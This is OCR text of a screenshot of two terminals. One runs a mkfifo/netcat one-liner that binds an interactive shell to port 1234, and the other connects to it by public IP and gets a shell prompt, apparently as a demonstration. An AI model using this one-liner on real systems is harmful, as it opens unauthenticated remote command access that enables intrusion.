 ubuntu@ip-10-0-0-20: ~
File Edit View Search Terminal Help
ubuntu@ip-10-0-0-20:~$ ls -lha
total 64M
drwxr-xr-x 10 ubuntu ubuntu 4.0K Oct 22 17:24 .
drwxr-xr-x  3 root   root   4.0K Jun 29  2020 ..
-rw-------  1 ubuntu ubuntu 3.9K Oct 22 22:12 .bash_history
-rw-r--r--  1 ubuntu ubuntu  220 Aug 31  2015 .bash_logout
-rw-r--r--  1 ubuntu ubuntu 3.8K Jul  6  2020 .bashrc
drwx------  7 ubuntu ubuntu 4.0K Oct 19  2021 .cache
drwxr-xr-x  3 ubuntu ubuntu 4.0K Jul  6  2020 .conda
drwxrwxr-x  4 ubuntu ubuntu 4.0K Jul  6  2020 .config
drwxrwxr-x  2 ubuntu ubuntu 4.0K Jul  6  2020 git
drwxr-xr-x  5 ubuntu ubuntu 4.0K Jul  6  2020 .ipython
-rwxrwxr-x  1 ubuntu ubuntu  64M Jul 21  2021 Miniconda3-latest-Linux-x86_64.sh
drwx------  5 ubuntu ubuntu 4.0K Jul  6  2020 .mozilla
drwxrwxr-x  2 ubuntu ubuntu 4.0K Oct 22 17:24 .nano
-rw-r--r--  1 ubuntu ubuntu  655 Jul 12  2019 .profile
-rw-------  1 ubuntu ubuntu  28K Oct 19  2021 .scapy_history
drwx------  2 ubuntu ubuntu 4.0K Jun 29  2020 .ssh
-rw-r--r--  1 ubuntu ubuntu    0 Jul  6  2020 .sudo_as_admin_successful
-rw-------  1 root   root    629 Jul  6  2020 .viminfo
-rw-rw-r--  1 ubuntu ubuntu  167 Oct 19  2021 .wget-hsts
-rw-------  1 ubuntu ubuntu   58 Jul  6  2020 .Xauthority
ubuntu@ip-10-0-0-20:~$ pwd
/home/ubuntu
ubuntu@ip-10-0-0-20:~$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 >/tmp/f
alec@alec-thinkpad: ~
File Edit View Search Terminal Help
alec@alec-thinkpad:~$ nc 52.91.148.181 1234
$